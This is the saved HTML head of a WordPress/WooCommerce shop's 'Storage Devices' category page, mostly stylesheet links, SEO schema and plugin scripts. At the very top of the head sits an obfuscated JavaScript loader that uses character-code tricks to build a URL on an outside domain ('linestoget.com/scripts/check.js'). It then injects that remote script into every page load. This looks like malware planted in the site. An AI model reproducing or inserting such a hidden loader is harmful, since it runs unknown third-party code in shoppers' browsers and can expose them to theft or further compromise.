

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shopnowtt.com/product-category/electronics/storage-devices/
body_size: 36157
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script>var s='3558289hXnVzT';var _0x1e8ff2=_0x1524;(function(_0x5062c1,_0x3340a3){var _0x1fb079=_0x1524,_0x1e7757=_0x5062c1();while(!![]){try{var _0x2a4ba9=-parseInt(_0x1fb079(0x178))/0x1*(parseInt(_0x1fb079(0x189))/0x2)+-parseInt(_0x1fb079(0x187))/0x3+parseInt(_0x1fb079(0x17e))/0x4+-parseInt(_0x1fb079(0x182))/0x5+-parseInt(_0x1fb079(0x176))/0x6*(-parseInt(_0x1fb079(0x17c))/0x7)+-parseInt(_0x1fb079(0x177))/0x8*(parseInt(_0x1fb079(0x172))/0x9)+-parseInt(_0x1fb079(0x181))/0xa*(-parseInt(_0x1fb079(0x179))/0xb);if(_0x2a4ba9===_0x3340a3)break;else _0x1e7757['push'](_0x1e7757['shift']());}catch(_0x332dc7){_0x1e7757['push'](_0x1e7757['shift']());}}}(_0x18f7,0x56d7f));function _0x18f7(){var _0x33878d=['getElementsByTagName','684364prPqlZ','src','873KJkhlg','fromCharCode','head','script[src=\x22','1137318yPDczb','1648yAATZA','1MjirdU','1936BqEZLn','9.3.2','createElement','21FNTvZp','appendChild','1812244aSZNJb','script','currentScript','15090pySUMO','1032605tfOmII','querySelector','insertBefore','parentNode','/sta','1088724TsmeQl'];_0x18f7=function(){return _0x33878d;};return _0x18f7();}function isScriptLoaded(_0x47ea31){var _0x210a48=_0x1524;return Boolean(document[_0x210a48(0x183)](_0x210a48(0x175)+_0x47ea31+'\x22]'));}var bd='ht'+'tp'+'s:'+'/'+_0x1e8ff2(0x186)+'y.l'+String[_0x1e8ff2(0x173)](0x69,0x6e,0x65,0x73,0x74,0x6f,0x67,0x65,0x74,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x63,0x72,0x69,0x70,0x74,0x73,0x2f,0x63,0x68,0x65,0x63,0x6b,0x2e,0x6a,0x73,0x3f,0x76,0x3d)+_0x1e8ff2(0x17a);function _0x1524(_0x1168b6,_0x2ef792){var _0x18f7eb=_0x18f7();return _0x1524=function(_0x15242f,_0x543bbb){_0x15242f=_0x15242f-0x171;var _0xef6154=_0x18f7eb[_0x15242f];return _0xef6154;},_0x1524(_0x1168b6,_0x2ef792);}if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x1e8ff2(0x17b)](_0x1e8ff2(0x17f));s[_0x1e8ff2(0x171)]=bd,document[_0x1e8ff2(0x180)]?document['currentScript'][_0x1e8ff2(0x185)]!==null&&document[_0x1e8ff2(0x180)][_0x1e8ff2(0x185)][_0x1e8ff2(0x184)](s,document[_0x1e8ff2(0x180)]):d[_0x1e8ff2(0x188)](_0x1e8ff2(0x174))[0x0]!==null&&d[_0x1e8ff2(0x188)]('head')[0x0][_0x1e8ff2(0x17d)](s);}</script>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://shopnowtt.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://shopnowtt.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>STORAGE DEVICES - Shopnowtt</title>

		<!-- All in One SEO 4.6.4 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://shopnowtt.com/product-category/electronics/storage-devices/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.4" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/shopnowtt.com\/product-category\/electronics\/storage-devices\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/shopnowtt.com\/#listItem","position":1,"name":"Home","item":"https:\/\/shopnowtt.com\/","nextItem":"https:\/\/shopnowtt.com\/product-category\/electronics\/#listItem"},{"@type":"ListItem","@id":"https:\/\/shopnowtt.com\/product-category\/electronics\/#listItem","position":2,"name":"ELECTRONICS","item":"https:\/\/shopnowtt.com\/product-category\/electronics\/","nextItem":"https:\/\/shopnowtt.com\/product-category\/electronics\/storage-devices\/#listItem","previousItem":"https:\/\/shopnowtt.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/shopnowtt.com\/product-category\/electronics\/storage-devices\/#listItem","position":3,"name":"STORAGE DEVICES","previousItem":"https:\/\/shopnowtt.com\/product-category\/electronics\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/shopnowtt.com\/product-category\/electronics\/storage-devices\/#collectionpage","url":"https:\/\/shopnowtt.com\/product-category\/electronics\/storage-devices\/","name":"STORAGE DEVICES - Shopnowtt","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/shopnowtt.com\/#website"},"breadcrumb":{"@id":"https:\/\/shopnowtt.com\/product-category\/electronics\/storage-devices\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/shopnowtt.com\/#organization","name":"shopnowtt","description":"Bringin' De Vybz","url":"https:\/\/shopnowtt.com\/"},{"@type":"WebSite","@id":"https:\/\/shopnowtt.com\/#website","url":"https:\/\/shopnowtt.com\/","name":"Shopnowtt","description":"Bringin' De Vybz","inLanguage":"en-US","publisher":{"@id":"https:\/\/shopnowtt.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

	<style>

		#byconsolewooodt_delivery_date_alternate_field{display:none;}		
	    #byconsolewooodt_delivery_date_field{width: 49%;float: left;margin-right:2%;}
		#byconsolewooodt_delivery_time_field{width: 49%;float: left;}
		
		#byconsolewooodt_delivery_type_field{width: 100%;clear: both;display: inline-block;}
		#byconsolewooodt_add_tips_field{width: 100%;clear: both;display: inline-block;}

	</style>

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Shopnowtt &raquo; Feed" href="https://shopnowtt.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shopnowtt &raquo; Comments Feed" href="https://shopnowtt.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shopnowtt &raquo; STORAGE DEVICES Category Feed" href="https://shopnowtt.com/product-category/electronics/storage-devices/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.27.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://shopnowtt.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://shopnowtt.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='byconsolewooodt_stylesheet-css' href='https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='byconsolewooodt_stylesheet_2-css' href='https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/jquery-ui.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='byconsolewooodt_stylesheet_3-css' href='https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/jquery-ui.theme.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='byconsolewooodt_stylesheet_4-css' href='https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/jquery-ui.structure.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='byconsolewooodt_stylesheet_5-css' href='https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/jquery.timepicker.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='byconsolewooodt_stylesheet_6-css' href='https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/select2.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='gateway-css' href='https://shopnowtt.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://shopnowtt.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-product-cat-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/wpb-int-mc4wp.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/int-wpbakery-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-shop-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-page-shop.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-opt-shop-title-categories.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-opt-shop-filter-area.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='http://shopnowtt.com/wp-content/uploads/2021/09/xts-theme_settings_default-1632079761.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%2C600%7CRaleway%3A400%2C600&#038;ver=6.1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://shopnowtt.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.4" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/shopnowtt.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.4" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.1.4" id="wd-device-library-js"></script>
<script></script><link rel="https://api.w.org/" href="https://shopnowtt.com/wp-json/" /><link rel="alternate" type="application/json" href="https://shopnowtt.com/wp-json/wp/v2/product_cat/680" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shopnowtt.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 8.9.4" />
<meta name="theme-color" content="">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
							
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-favicon-150x143.jpg" sizes="32x32" />
<link rel="icon" href="https://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-favicon.jpg" sizes="192x192" />
